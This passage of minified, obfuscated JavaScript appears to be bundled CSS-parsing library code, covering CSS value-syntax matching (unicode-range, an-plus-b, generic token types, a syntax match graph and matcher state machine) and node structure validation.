C(M,G,y){const lx=a2W;for(;null!==M&&(M[lx(0x33f)]===Z['M$']||M[lx(0x33f)]===Z['Mw']);)M=y(++G);return G;}function U(M,G,y,A){const lc=a2W;if(!M)return 0x0;const g=M[lc(0xf3b)][lc(0x825)](G);if(g===O||g===T){if(y)return 0x0;G++;}for(;G<M[lc(0xf3b)][lc(0xb23)];G++)if(!(0x0,Z['yp'])(M[lc(0xf3b)][lc(0x825)](G)))return 0x0;return A+0x1;}function Q(M,G,y){const lh=a2W;let A=!0x1,g=C(M,G,y);if(null===(M=y(g)))return G;if(M[lh(0x33f)]!==Z['wN']){if(!H(M,O)&&!H(M,T))return G;if(A=!0x0,g=C(y(++g),g,y),null===(M=y(g))||M[lh(0x33f)]!==Z['wN'])return 0x0;}if(!A){const m=M[lh(0xf3b)][lh(0x825)](0x0);if(m!==O&&m!==T)return 0x0;}return U(M,A?0x0:0x1,A,g);}function k(M,G){const le=a2W;let y=0x0;if(!M)return 0x0;if(M[le(0x33f)]===Z['wN'])return U(M,0x0,q,y);if(M[le(0x33f)]===Z['Vy']&&M[le(0xf3b)][le(0x825)](0x0)===T){if(!(0x0,Z['Nb'])(M[le(0xf3b)],0x1,L))return 0x0;switch(M[le(0xf3b)][le(0xb23)]){case 0x2:return Q(G(++y),y,G);case 0x3:return M[le(0xf3b)][le(0x825)](0x2)!==T?0x0:(y=C(G(++y),y,G),U(M=G(y),0x0,x,y));default:return M[le(0xf3b)][le(0x825)](0x2)!==T?0x0:U(M,0x3,x,y);}}else{if(M[le(0x33f)]===Z['Vy']||H(M,O)&&G(y+0x1)[le(0x33f)]===Z['Vy']){if(M[le(0x33f)]!==Z['Vy']&&(M=G(++y)),null===M||!(0x0,Z['Nb'])(M[le(0xf3b)],0x0,L))return 0x0;switch(M[le(0xf3b)][le(0xb23)]){case 0x1:return Q(G(++y),y,G);case 0x2:return M[le(0xf3b)][le(0x825)](0x1)!==T?0x0:(y=C(G(++y),y,G),U(M=G(y),0x0,x,y));default:return M[le(0xf3b)][le(0x825)](0x1)!==T?0x0:U(M,0x2,x,y);}}else{if(M[le(0x33f)]===Z['fg']){let A=M[le(0xf3b)][le(0x825)](0x0),g=A===O||A===T?0x1:0x0,m=g;for(;m<M[le(0xf3b)][le(0xb23)]&&(0x0,Z['yp'])(M[le(0xf3b)][le(0x825)](m));m++);return m===g?0x0:(0x0,Z['Nb'])(M[le(0xf3b)],m,L)?m+0x1===M[le(0xf3b)][le(0xb23)]?Q(G(++y),y,G):M[le(0xf3b)][le(0x825)](m+0x1)!==T?0x0:m+0x2===M[le(0xf3b)][le(0xb23)]?(y=C(G(++y),y,G),U(M=G(y),0x0,x,y)):U(M,m+0x2,x,y):0x0;}}}return 0x0;}},0x1304:(X,b,B)=>{'use strict';const lq=a2W;B['d'](b,{'v':()=>Z});const Z=[lq(0x55e),lq(0x91f),lq(0xc74),lq(0x1009),lq(0xd56)];},0x1807:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>C});var Z=B(0x11ac);const O=0x2b,T=0x2d,L=0x3f,x=0x75;function h(U,Q){const lH=a2W;return null!==U&&U[lH(0x33f)]===Z['_i']&&U[lH(0xf3b)][lH(0x825)](0x0)===Q;}function q(U,Q,k){const lC=a2W;let M=0x0;for(let G=Q;G<U[lC(0xf3b)][lC(0xb23)];G++){const y=U[lC(0xf3b)][lC(0x825)](G);if(y===T&&k&&0x0!==M)return q(U,Q+M+0x1,!0x1),0x6;if(!(0x0,Z['tB'])(y))return 0x0;if(++M>0x6)return 0x0;}return M;}function H(U,Q,k){if(!U)return 0x0;for(;h(k(Q),L);){if(++U>0x6)return 0x0;Q++;}return Q;}function C(U,Q){const lU=a2W;let k=0x0;if(null===U||U[lU(0x33f)]!==Z['Vy']||!(0x0,Z['Nb'])(U[lU(0xf3b)],0x0,x))return 0x0;if(null===(U=Q(++k)))return 0x0;if(h(U,O))return null===(U=Q(++k))?0x0:U[lU(0x33f)]===Z['Vy']?H(q(U,0x0,!0x0),++k,Q):h(U,L)?H(0x1,++k,Q):0x0;if(U[lU(0x33f)]===Z['wN']){const M=q(U,0x1,!0x0);return 0x0===M?0x0:null===(U=Q(++k))?k:U[lU(0x33f)]===Z['fg']||U[lU(0x33f)]===Z['wN']?function(G,y){const lt=lU;return G[lt(0xf3b)][lt(0x825)](0x0)===y;}(U,T)&&q(U,0x1,!0x1)?k+0x1:0x0:H(M,k,Q);}return U[lU(0x33f)]===Z['fg']?H(q(U,0x1,!0x0),++k,Q):0x0;}},0x13ba:(X,B,Z)=>{'use strict';const lQ=a2W;Z['d'](B,{'JH':()=>z});var O=Z(0x1304),T=Z(0x4a),L=Z(0x1807),x=Z(0x11ac);const q=[lQ(0x9d0),lQ(0x108c),lQ(0xcc2)],H=new Map([[x['zt'],x['no']],[x['AJ'],x['no']],[x['hk'],x['Oh']],[x['X6'],x['Q0']]]);function C(F,K){const lk=lQ;return K<F[lk(0xb23)]?F[lk(0x825)](K):0x0;}function U(F,K){const lM=lQ;return(0x0,x['$C'])(F,0x0,F[lM(0xb23)],K);}function Q(F,K){const lG=lQ;for(let J=0x0;J<K[lG(0xb23)];J++)if(U(F,K[J]))return!0x0;return!0x1;}function M(F,K){const ls=lQ;return K===F[ls(0xb23)]-0x2&&0x5c===C(F,K)&&(0x0,x['yp'])(C(F,K+0x1));}function G(F,K,J){const ly=lQ;if(F&&ly(0xb0d)===F[ly(0x33f)]){const V=Number(void 0x0!==J&&J!==K[ly(0xb23)]?K[ly(0xe3b)](0x0,J):K);if(isNaN(V))return!0x0;if(null!==F[ly(0x4f7)]&&V<F[ly(0x4f7)]&&ly(0x5d4)!=typeof F[ly(0x4f7)])return!0x0;if(null!==F[ly(0x7a9)]&&V>F[ly(0x7a9)]&&ly(0x5d4)!=typeof F[ly(0x7a9)])return!0x0;}return!0x1;}function A(F){return function(K,J,V){const lA=a2W;return null===K?0x0:K[lA(0x33f)]===x['zt']&&Q(K[lA(0xf3b)],q)?function(j,v0){const lg=lA;let v1=0x0,v2=[],v3=0x0;v4:do{switch(j[lg(0x33f)]){case x['Q0']:case x['no']:case x['Oh']:if(j[lg(0x33f)]!==v1)break v4;if(v1=v2[lg(0xaa9)](),0x0===v2[lg(0xb23)]){v3++;break v4;}break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:v2[lg(0xc3b)](v1),v1=H[lg(0x10ce)](j[lg(0x33f)]);}v3++;}while(j=v0(v3));return v3;}(K,J):F(K,J,V);};}function D(F){return function(K){const ln=a2W;return null===K||K[ln(0x33f)]!==F?0x0:0x1;};}function P(F){const lm=lQ;return null===F||F[lm(0x33f)]!==x['Vy']||0x2d!==C(F[lm(0xf3b)],0x0)||0x2d!==C(F[lm(0xf3b)],0x1)?0x0:0x1;}function Y(F){return F&&(F=new Set(F)),function(K,J,V){const lD=a2W;if(null===K||K[lD(0x33f)]!==x['fg'])return 0x0;const j=(0x0,x['yQ'])(K[lD(0xf3b)],0x0);if(null!==F){const v0=K[lD(0xf3b)][lD(0xa84)]('\x5c',j),v1=-0x1!==v0&&M(K[lD(0xf3b)],v0)?K[lD(0xf3b)][lD(0x8e4)](j,v0):K[lD(0xf3b)][lD(0xe3b)](j);if(!0x1===F[lD(0x919)](v1[lD(0xf7c)]()))return 0x0;}return G(V,K[lD(0xf3b)],j)?0x0:0x1;};}function N(F){const lP=lQ;return lP(0xa74)!=typeof F&&(F=function(){return 0x0;}),function(K,J,V){const lY=lP;return null!==K&&K[lY(0x33f)]===x['wN']&&0x0===Number(K[lY(0xf3b)])?0x1:F(K,J,V);};}const R={'ident-token':D(x['Vy']),'function-token':D(x['zt']),'at-keyword-token':D(x['zu']),'hash-token':D(x['Vw']),'string-token':D(x['Qf']),'bad-string-token':D(x['Fg']),'url-token':D(x['s0']),'bad-url-token':D(x['VY']),'delim-token':D(x['_i']),'number-token':D(x['wN']),'percentage-token':D(x['Ne']),'dimension-token':D(x['fg']),'whitespace-token':D(x['M$']),'CDO-token':D(x['lh']),'CDC-token':D(x['zG']),'colon-token':D(x['Qx']),'semicolon-token':D(x['Qq']),'comma-token':D(x['A9']),'[-token':D(x['hk']),']-token':D(x['Oh']),'(-token':D(x['AJ']),')-token':D(x['no']),'{-token':D(x['X6']),'}-token':D(x['Q0'])},S={'string':D(x['Qf']),'ident':D(x['Vy']),'percentage':A(function(F,K,J){const lo=lQ;return null===F||F[lo(0x33f)]!==x['Ne']||G(J,F[lo(0xf3b)],F[lo(0xf3b)][lo(0xb23)]-0x1)?0x0:0x1;}),'zero':N(),'number':A(function(F,K,J){const lN=lQ;if(null===F)return 0x0;const V=(0x0,x['yQ'])(F[lN(0xf3b)],0x0);return V===F[lN(0xf3b)][lN(0xb23)]||M(F[lN(0xf3b)],V)?G(J,F[lN(0xf3b)],V)?0x0:0x1:0x0;}),'integer':A(function(F,K,J){const lR=lQ;if(null===F||F[lR(0x33f)]!==x['wN'])return 0x0;let V=0x2b===C(F[lR(0xf3b)],0x0)||0x2d===C(F[lR(0xf3b)],0x0)?0x1:0x0;for(;V<F[lR(0xf3b)][lR(0xb23)];V++)if(!(0x0,x['yp'])(C(F[lR(0xf3b)],V)))return 0x0;return G(J,F[lR(0xf3b)],V)?0x0:0x1;}),'custom-ident':function(F){const lw=lQ;if(null===F||F[lw(0x33f)]!==x['Vy'])return 0x0;const K=F[lw(0xf3b)][lw(0xf7c)]();return Q(K,O['v'])||U(K,lw(0x482))?0x0:0x1;},'dashed-ident':P,'custom-property-name':function(F){const lS=lQ;return P(F)?'--'===F[lS(0xf3b)]?0x0:0x1:0x0;},'hex-color':function(F){const lp=lQ;if(null===F||F[lp(0x33f)]!==x['Vw'])return 0x0;const K=F[lp(0xf3b)][lp(0xb23)];if(0x4!==K&&0x5!==K&&0x7!==K&&0x9!==K)return 0x0;for(let J=0x1;J<K;J++)if(!(0x0,x['tB'])(C(F[lp(0xf3b)],J)))return 0x0;return 0x1;},'id-selector':function(F){const lE=lQ;return null===F||F[lE(0x33f)]!==x['Vw']?0x0:(0x0,x['o6'])(C(F[lE(0xf3b)],0x1),C(F[lE(0xf3b)],0x2),C(F[lE(0xf3b)],0x3))?0x1:0x0;},'an-plus-b':T['A'],'urange':L['A'],'declaration-value':function(F,K){const lz=lQ;if(!F)return 0x0;let J=0x0,V=[],j=0x0;v0:do{switch(F[lz(0x33f)]){case x['Fg']:case x['VY']:break v0;case x['Q0']:case x['no']:case x['Oh']:if(F[lz(0x33f)]!==J)break v0;J=V[lz(0xaa9)]();break;case x['Qq']:if(0x0===J)break v0;break;case x['_i']:if(0x0===J&&'!'===F[lz(0xf3b)])break v0;break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:V[lz(0xc3b)](J),J=H[lz(0x10ce)](F[lz(0x33f)]);}j++;}while(F=K(j));return j;},'any-value':function(F,K){const lF=lQ;if(!F)return 0x0;let J=0x0,V=[],j=0x0;v0:do{switch(F[lF(0x33f)]){case x['Fg']:case x['VY']:break v0;case x['Q0']:case x['no']:case x['Oh']:if(F[lF(0x33f)]!==J)break v0;J=V[lF(0xaa9)]();break;case x['zt']:case x['AJ']:case x['hk']:case x['X6']:V[lF(0xc3b)](J),J=H[lF(0x10ce)](F[lF(0x33f)]);}j++;}while(F=K(j));return j;}};function E(F){const {angle:K,decibel:J,frequency:V,flex:j,length:v0,resolution:v1,semitones:v2,time:v3}=F||{};return{'dimension':A(Y(null)),'angle':A(Y(K)),'decibel':A(Y(J)),'frequency':A(Y(V)),'flex':A(Y(j)),'length':A(N(Y(v0))),'resolution':A(Y(v1)),'semitones':A(Y(v2)),'time':A(Y(v3))};}function z(F){return{...R,...S,...E(F)};}},0x2613:(X,b,B)=>{'use strict';const lu=a2W;B['d'](b,{'$n':()=>T,'E_':()=>O,'gt':()=>y,'mX':()=>L});var Z=B(0x7fd);const O={'type':lu(0x897)},T={'type':lu(0xe5f)},L={'type':lu(0x1fe)},x=0x28,q=0x29;function H(A,D,P){const lK=lu;return D===O&&P===T||A===O&&D===O&&P===O?A:('If'===A[lK(0x33f)]&&A[lK(0xa31)]===T&&D===O&&(D=A[lK(0x2d1)],A=A[lK(0xe8d)]),{'type':'If','match':A,'then':D,'else':P});}function C(A){const li=lu;return A[li(0xb23)]>0x2&&A[li(0x825)](A[li(0xb23)]-0x2)===x&&A[li(0x825)](A[li(0xb23)]-0x1)===q;}function U(A){const lJ=lu;return lJ(0x6b4)===A[lJ(0x33f)]||lJ(0xc64)===A[lJ(0x33f)]||lJ(0x40b)===A[lJ(0x33f)]||lJ(0xaaf)===A[lJ(0x33f)]&&C(A[lJ(0xe8a)]);}function Q(A,D='\x20',P=!0x1){const lf=lu;return{'type':lf(0xf20),'terms':A,'combinator':D,'disallowEmpty':!0x1,'explicit':P};}function k(A,D,P=new Set()){const lV=lu;if(!P[lV(0x919)](A))switch(P[lV(0x1132)](A),A[lV(0x33f)]){case'If':A[lV(0xe8d)]=k(A[lV(0xe8d)],D,P),A[lV(0x2d1)]=k(A[lV(0x2d1)],D,P),A[lV(0xa31)]=k(A[lV(0xa31)],D,P);break;case lV(0xaaf):return D[A[lV(0xe8a)]]||A;}return A;}function M(A,D,P){const la=lu;switch(A){case'\x20':{let Y=O;for(let N=D[la(0xb23)]-0x1;N>=0x0;N--)Y=H(D[N],Y,T);return Y;}case'|':{let R=T,w=null;for(let S=D[la(0xb23)]-0x1;S>=0x0;S--){let E=D[S];if(U(E)&&(null===w&&S>0x0&&U(D[S-0x1])&&(w=Object[la(0xc98)](null),R=H({'type':la(0xd28),'map':w},O,R)),null!==w)){const z=(C(E[la(0xe8a)])?E[la(0xe8a)][la(0xd5f)](0x0,-0x1):E[la(0xe8a)])[la(0xf7c)]();if(z in w==0x0){w[z]=E;continue;}}w=null,R=H(E,O,R);}return R;}case'&&':{if(D[la(0xb23)]>0x5)return{'type':la(0xff7),'terms':D,'all':!0x0};let F=T;for(let K=D[la(0xb23)]-0x1;K>=0x0;K--){const J=D[K];let V;V=D[la(0xb23)]>0x1?M(A,D[la(0x20c)](function(j){return j!==J;}),!0x1):O,F=H(J,V,F);}return F;}case'||':{if(D[la(0xb23)]>0x5)return{'type':la(0xff7),'terms':D,'all':!0x1};let j=P?O:T;for(let v0=D[la(0xb23)]-0x1;v0>=0x0;v0--){const v1=D[v0];let v2;v2=D[la(0xb23)]>0x1?M(A,D[la(0x20c)](function(v3){return v3!==v1;}),!0x0):O,j=H(v1,v2,j);}return j;}}}function G(A){const lj=lu;if(lj(0xa74)==typeof A)return{'type':lj(0x21d),'fn':A};switch(A[lj(0x33f)]){case lj(0xf20):{let D=M(A[lj(0xf02)],A[lj(0x9eb)][lj(0x723)](G),!0x1);return A[lj(0x10ab)]&&(D=H(D,L,T)),D;}case lj(0x3ec):return function(P){const L0=lj;let Y=O,N=G(P[L0(0xbfb)]);if(0x0===P[L0(0x7a9)])N=H(N,L,T),Y=H(N,null,T),Y[L0(0x2d1)]=H(O,O,Y),P[L0(0xacf)]&&(Y[L0(0x2d1)][L0(0xa31)]=H({'type':L0(0x77f),'syntax':P},Y,T));else{for(let R=P[L0(0x4f7)]||0x1;R<=P[L0(0x7a9)];R++)P[L0(0xacf)]&&Y!==O&&(Y=H({'type':L0(0x77f),'syntax':P},Y,T)),Y=H(N,H(O,O,Y),T);}if(0x0===P[L0(0x4f7)])Y=H(O,O,Y);else{for(let w=0x0;w<P[L0(0x4f7)]-0x1;w++)P[L0(0xacf)]&&Y!==O&&(Y=H({'type':L0(0x77f),'syntax':P},Y,T)),Y=H(N,Y,T);}return Y;}(A);case lj(0x5a1):{const P=G(A[lj(0xbfb)]),Y=G(Q([Q([{'type':lj(0x6b4),'name':lj(0x3d8)},{'type':lj(0xaaf),'name':lj(0x240)}]),Q([{'type':lj(0xaaf),'name':lj(0x240)},Q([{'type':lj(0x3ec),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':lj(0x6b4),'name':lj(0xbf0)},{'type':lj(0xaaf),'name':lj(0x240)}])},{'type':lj(0x3ec),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':lj(0x6b4),'name':'or'},{'type':lj(0xaaf),'name':lj(0x240)}])}],'|')])],'|')),N=G(Q([{'type':lj(0xaaf),'name':lj(0xdd6)},Q([{'type':lj(0xe38),'value':'('},{'type':lj(0xaaf),'name':lj(0x10a4)},{'type':lj(0xe38),'value':')'}]),{'type':lj(0xaaf),'name':lj(0x7bf)}],'|'));return k(N,{'!term':P,'!self':Y}),k(Y,{'!boolean-group':N}),Y;}case lj(0xaaf):case lj(0x69d):return{'type':A[lj(0x33f)],'name':A[lj(0xe8a)],'syntax':A};case lj(0x6b4):return{'type':A[lj(0x33f)],'name':A[lj(0xe8a)][lj(0xf7c)](),'syntax':A};case lj(0xc64):return{'type':A[lj(0x33f)],'name':'@'+A[lj(0xe8a)][lj(0xf7c)](),'syntax':A};case lj(0x40b):return{'type':A[lj(0x33f)],'name':A[lj(0xe8a)][lj(0xf7c)]()+'(','syntax':A};case lj(0x59c):return 0x3===A[lj(0xf3b)][lj(0xb23)]?{'type':lj(0xe38),'value':A[lj(0xf3b)][lj(0x943)](0x1),'syntax':A}:{'type':A[lj(0x33f)],'value':A[lj(0xf3b)][lj(0xe3b)](0x1,A[lj(0xf3b)][lj(0xb23)]-0x2)[lj(0xc48)](/\\'/g,'\x27'),'syntax':A};case lj(0xe38):return{'type':A[lj(0x33f)],'value':A[lj(0xf3b)],'syntax':A};case lj(0x77f):return{'type':A[lj(0x33f)],'syntax':A};default:throw new Error(lj(0x534),A[lj(0x33f)]);}}function y(A,D){const L1=lu;return L1(0x5d4)==typeof A&&(A=(0x0,Z['q'])(A)),{'type':L1(0xe63),'match':G(A),'syntax':D||null,'source':A};}},0x16e6:(X,B,Z)=>{'use strict';const L2=a2W;Z['d'](B,{'wg':()=>Y});var O=Z(0x2613),T=Z(0xb59);const {hasOwnProperty:L}=Object[L2(0xbda)],x=0x0,q=0x1,H=0x2,C=0x3,U=L2(0x897),Q=L2(0xe5f),k=L2(0xf0b),M=0x3a98;let G=0x0;function A(N,R){const L3=L2;if(N[L3(0xb23)]!==R[L3(0xb23)])return!0x1;for(let w=0x0;w<N[L3(0xb23)];w++){const S=R[L3(0x825)](w);let E=N[L3(0x825)](w);if(E>=0x41&&E<=0x5a&&(E|=0x20),E!==S)return!0x1;}return!0x0;}function D(N){const L4=L2;return null===N||N[L4(0x33f)]===T['A9']||N[L4(0x33f)]===T['zt']||N[L4(0x33f)]===T['AJ']||N[L4(0x33f)]===T['hk']||N[L4(0x33f)]===T['X6']||function(R){const L5=L4;return R[L5(0x33f)]===T['_i']&&'?'!==R[L5(0xf3b)];}(N);}function P(N){const L6=L2;return null===N||N[L6(0x33f)]===T['no']||N[L6(0x33f)]===T['Oh']||N[L6(0x33f)]===T['Q0']||N[L6(0x33f)]===T['_i']&&'/'===N[L6(0xf3b)];}function Y(N,R,S){const Ld=L2,E=function(J,V,j){const LW=a2W;function v0(){const L7=a2W;do{vX++,vI=vX<J[L7(0xb23)]?J[vX]:null;}while(null!==vI&&(vI[L7(0x33f)]===T['M$']||vI[L7(0x33f)]===T['Mw']));}function v1(vB){const L8=a2W,vZ=vX+vB;return vZ<J[L8(0xb23)]?J[vZ]:null;}function v2(vB,vZ){return{'nextState':vB,'matchStack':vr,'syntaxStack':v7,'thenStack':v8,'tokenIndex':vX,'prev':vZ};}function v3(vB){v8={'nextState':vB,'matchStack':vr,'syntaxStack':v7,'prev':v8};}function v4(vB){v9=v2(vB,v9);}function v5(){const L9=a2W;vr={'type':q,'syntax':V[L9(0x709)],'token':vI,'prev':vr},v0(),vv=null,vX>vb&&(vb=vX);}function v6(){const Lv=a2W;vr=vr[Lv(0x33f)]===H?vr[Lv(0x1143)]:{'type':C,'syntax':v7[Lv(0x709)],'token':vr[Lv(0x451)],'prev':vr},v7=v7[Lv(0x1143)];}let v7=null,v8=null,v9=null,vv=null,vW=0x0,vd=null,vI=null,vX=-0x1,vb=0x0,vr={'type':x,'syntax':null,'token':null,'prev':null};for(v0();null===vd&&++vW<M;)switch(V[LW(0x33f)]){case LW(0x897):if(null===v8){if(null!==vI&&(vX!==J[LW(0xb23)]-0x1||'\x5c0'!==vI[LW(0xf3b)]&&'\x5c9'!==vI[LW(0xf3b)])){V=O['$n'];break;}vd=U;break;}if((V=v8[LW(0xb6f)])===O['mX']){if(v8[LW(0xe22)]===vr){V=O['$n'];break;}V=O['E_'];}for(;v8[LW(0xe7b)]!==v7;)v6();v8=v8[LW(0x1143)];break;case LW(0xe5f):if(null!==vv&&!0x1!==vv)(null===v9||vX>v9[LW(0xf89)])&&(v9=vv,vv=!0x1);else{if(null===v9){vd=Q;break;}}V=v9[LW(0xb6f)],v8=v9[LW(0x7de)],v7=v9[LW(0xe7b)],vr=v9[LW(0xe22)],vX=v9[LW(0xf89)],vI=vX<J[LW(0xb23)]?J[vX]:null,v9=v9[LW(0x1143)];break;case LW(0xe63):V=V[LW(0xe8d)];break;case'If':V[LW(0xa31)]!==O['$n']&&v4(V[LW(0xa31)]),V[LW(0x2d1)]!==O['E_']&&v3(V[LW(0x2d1)]),V=V[LW(0xe8d)];break;case LW(0xff7):V={'type':LW(0xc69),'syntax':V,'index':0x0,'mask':0x0};break;case LW(0xc69):{const vO=V[LW(0x709)][LW(0x9eb)];if(V[LW(0x774)]===vO[LW(0xb23)]){if(0x0===V[LW(0x10e3)]||V[LW(0x709)][LW(0xa1f)]){V=O['$n'];break;}V=O['E_'];break;}if(V[LW(0x10e3)]===(0x1<<vO[LW(0xb23)])-0x1){V=O['E_'];break;}for(;V[LW(0x774)]<vO[LW(0xb23)];V[LW(0x774)]++){const vT=0x1<<V[LW(0x774)];if(!(V[LW(0x10e3)]&vT)){v4(V),v3({'type':LW(0xbef),'syntax':V[LW(0x709)],'mask':V[LW(0x10e3)]|vT}),V=vO[V[LW(0x774)]++];break;}}break;}case LW(0xbef):V={'type':LW(0xc69),'syntax':V[LW(0x709)],'index':0x0,'mask':V[LW(0x10e3)]};break;case LW(0xd28):if(null!==vI){let vl=vI[LW(0xf3b)][LW(0xf7c)]();if(-0x1!==vl[LW(0xa84)]('\x5c')&&(vl=vl[LW(0xc48)](/\\[09].*$/,'')),L[LW(0x72a)](V[LW(0x723)],vl)){V=V[LW(0x723)][vl];break;}}V=O['$n'];break;case LW(0x21d):{const vL=null!==v7?v7[LW(0xd3f)]:null,vx=vX+Math[LW(0x576)](V['fn'](vI,v1,vL));if(!isNaN(vx)&&vx>vX){for(;vX<vx;)v5();V=O['E_'];}else V=O['$n'];break;}case LW(0xaaf):case LW(0x69d):{const vc=LW(0xaaf)===V[LW(0x33f)]?LW(0x65e):LW(0x2f5),vh=L[LW(0x72a)](j,vc)?j[vc][V[LW(0xe8a)]]:null;if(!vh||!vh[LW(0xe8d)])throw new Error(LW(0x42e)+(LW(0xaaf)===V[LW(0x33f)]?'<'+V[LW(0xe8a)]+'>':'<\x27'+V[LW(0xe8a)]+'\x27>'));if(!0x1!==vv&&null!==vI&&LW(0xaaf)===V[LW(0x33f)]&&(LW(0xeb8)===V[LW(0xe8a)]&&vI[LW(0x33f)]===T['Vy']||LW(0xb23)===V[LW(0xe8a)]&&'0'===vI[LW(0xf3b)])){null===vv&&(vv=v2(V,v9)),V=O['$n'];break;}v7={'syntax':V[LW(0x709)],'opts':V[LW(0x709)][LW(0xd3f)]||null!==v7&&v7[LW(0xd3f)]||null,'prev':v7},vr={'type':H,'syntax':V[LW(0x709)],'token':vr[LW(0x451)],'prev':vr},V=vh[LW(0xd75)]||vh[LW(0xe8d)];break;}case LW(0x6b4):{const ve=V[LW(0xe8a)];if(null!==vI){let vq=vI[LW(0xf3b)];if(-0x1!==vq[LW(0xa84)]('\x5c')&&(vq=vq[LW(0xc48)](/\\[09].*$/,'')),A(vq,ve)){v5(),V=O['E_'];break;}}V=O['$n'];break;}case LW(0xc64):case LW(0x40b):if(null!==vI&&A(vI[LW(0xf3b)],V[LW(0xe8a)])){v5(),V=O['E_'];break;}V=O['$n'];break;case LW(0xe38):if(null!==vI&&vI[LW(0xf3b)]===V[LW(0xf3b)]){v5(),V=O['E_'];break;}V=O['$n'];break;case LW(0x77f):null!==vI&&vI[LW(0x33f)]===T['A9']?D(vr[LW(0x451)])?V=O['$n']:(v5(),V=P(vI)?O['$n']:O['E_']):V=D(vr[LW(0x451)])||P(vI)?O['E_']:O['$n'];break;case LW(0x59c):let vB='',vZ=vX;for(;vZ<J[LW(0xb23)]&&vB[LW(0xb23)]<V[LW(0xf3b)][LW(0xb23)];vZ++)vB+=J[vZ][LW(0xf3b)];if(A(vB,V[LW(0xf3b)])){for(;vX<vZ;)v5();V=O['E_'];}else V=O['$n'];break;default:throw new Error(LW(0x485)+V[LW(0x33f)]);}switch(G+=vW,vd){case null:console[LW(0xdcb)](LW(0xc8b)+M+LW(0x1dd)),vd=k,vr=null;break;case U:for(;null!==v7;)v6();break;default:vr=null;}return{'tokens':J,'reason':vd,'iterations':vW,'match':vr,'longestMatch':vb};}(N,R,S||{});if(null===E[Ld(0xe8d)])return E;let z=E[Ld(0xe8d)],F=E[Ld(0xe8d)]={'syntax':R[Ld(0x709)]||null,'match':[]};const K=[F];for(z=function(J){const LI=Ld;let V=null,j=null,v0=J;for(;null!==v0;)j=v0[LI(0x1143)],v0[LI(0x1143)]=V,V=v0,v0=j;return V;}(z)[Ld(0x1143)];null!==z;){switch(z[Ld(0x33f)]){case H:F[Ld(0xe8d)][Ld(0xc3b)](F={'syntax':z[Ld(0x709)],'match':[]}),K[Ld(0xc3b)](F);break;case C:K[Ld(0xaa9)](),F=K[K[Ld(0xb23)]-0x1];break;default:F[Ld(0xe8d)][Ld(0xc3b)]({'syntax':z[Ld(0x709)]||null,'token':z[Ld(0x451)][Ld(0xf3b)],'node':z[Ld(0x451)][Ld(0xa9e)]});}z=z[Ld(0x1143)];}return E;}},0x2507:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>T});var Z=B(0x11ac);const O={'decorator'(l){const L=[];let x=null;return{...l,'node'(c){const LX=a2W,h=x;x=c,l[LX(0xa9e)][LX(0x72a)](this,c),x=h;},'emit'(c,h,q){const Lb=a2W;L[Lb(0xc3b)]({'type':h,'value':c,'node':q?null:x});},'result':()=>L};}};function T(l,L){const Lr=a2W;return Lr(0x5d4)==typeof l?function(x){const LB=Lr,c=[];return(0x0,Z['qw'])(x,(h,q,H)=>c[LB(0xc3b)]({'type':h,'value':x[LB(0xd5f)](q,H),'node':null})),c;}(l):L[Lr(0xc23)](l,O);}},0x193f:(X,b,B)=>{'use strict';B['d'](b,{'V':()=>l});var Z=B(0x1aa);function O(L){const LZ=a2W;return LZ(0xa9e)in L?L[LZ(0xa9e)]:O(L[LZ(0xe8d)][0x0]);}function T(L){const LO=a2W;return LO(0xa9e)in L?L[LO(0xa9e)]:T(L[LO(0xe8d)][L[LO(0xe8d)][LO(0xb23)]-0x1]);}function l(L,x,c,h,q){const LT=a2W,H=[];return null!==c[LT(0xf37)]&&function C(U){const Ll=LT;if(null!==U[Ll(0x709)]&&U[Ll(0x709)][Ll(0x33f)]===h&&U[Ll(0x709)][Ll(0xe8a)]===q){const Q=O(U),k=T(U);L[Ll(0x709)][Ll(0x7d5)](x,function(M,G,y){const LL=Ll;if(M===Q){const A=new Z['B']();do{if(A[LL(0x543)](G[LL(0xad6)]),G[LL(0xad6)]===k)break;G=G[LL(0x54d)];}while(null!==G);H[LL(0xc3b)]({'parent':y,'nodes':A});}});}Array[Ll(0x9c7)](U[Ll(0xe8d)])&&U[Ll(0xe8d)][Ll(0x867)](C);}(c[LT(0xf37)]),H;}},0x2342:(X,b,B)=>{'use strict';const Lx=a2W;B['d'](b,{'y':()=>H});var Z=B(0x1aa);const {hasOwnProperty:O}=Object[Lx(0xbda)];function T(C){const Lc=Lx;return Lc(0xe81)==typeof C&&isFinite(C)&&Math[Lc(0x576)](C)===C&&C>=0x0;}function L(C){const Lh=Lx;return Boolean(C)&&T(C[Lh(0xf26)])&&T(C[Lh(0x4a0)])&&T(C[Lh(0xc08)]);}function x(C,U){return function(Q,k){const Le=a2W;if(!Q||Q[Le(0x80a)]!==Object)return k(Q,Le(0x7da));for(let M in Q){let G=!0x0;if(!0x1!==O[Le(0x72a)](Q,M)){if(Le(0x33f)===M)Q[Le(0x33f)]!==C&&k(Q,Le(0x77a)+Q[Le(0x33f)]+Le(0xff1)+C+'`');else{if(Le(0x72c)===M){if(null===Q[Le(0x72c)])continue;if(Q[Le(0x72c)]&&Q[Le(0x72c)][Le(0x80a)]===Object){if(Le(0x5d4)!=typeof Q[Le(0x72c)][Le(0xefe)])M+=Le(0xe3a);else{if(L(Q[Le(0x72c)][Le(0xe6e)])){if(L(Q[Le(0x72c)][Le(0x8e2)]))continue;M+=Le(0xc2c);}else M+=Le(0x10bf);}}G=!0x1;}else{if(U[Le(0x8e7)](M)){G=!0x1;for(let y=0x0;!G&&y<U[M][Le(0xb23)];y++){const A=U[M][y];switch(A){case String:G=Le(0x5d4)==typeof Q[M];break;case Boolean:G=Le(0x85b)==typeof Q[M];break;case null:G=null===Q[M];break;default:Le(0x5d4)==typeof A?G=Q[M]&&Q[M][Le(0x33f)]===A:Array[Le(0x9c7)](A)&&(G=Q[M]instanceof Z['B']);}}}else k(Q,Le(0x6c6)+M+Le(0x4d0)+C+Le(0xdff));}}G||k(Q,Le(0x634)+C+'.'+M+'`');}}for(const g in U)O[Le(0x72a)](U,g)&&!0x1===O[Le(0x72a)](Q,g)&&k(Q,Le(0xbbb)+C+'.'+g+Le(0x323));};}function h(C,U){const Lq=Lx,Q=[];for(let k=0x0;k<C[Lq(0xb23)];k++){const 